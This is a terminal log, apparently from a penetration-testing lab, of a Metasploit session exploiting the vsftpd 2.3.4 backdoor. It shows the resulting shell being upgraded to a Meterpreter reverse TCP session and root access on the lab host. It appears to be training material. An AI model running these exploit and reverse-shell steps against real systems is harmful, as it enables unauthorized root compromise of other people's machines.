 ^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.13.237.2:4433
[*] Sending stage (1017704 bytes) to 192.13.237.3
[*] Meterpreter session 2 opened (192.13.237.2:4433 → 192.13.237.3:42762) at 2024-07-16 15:38:41 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         shell cmd/unix                                192.13.237.2:33553 → 192.13.237.3:6200 (192.13.237.3)
2         meterpreter x86/linux  root @ demo.ine.local  192.13.237.2:4433 → 192.13.237.3:42762 (192.13.237.3)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >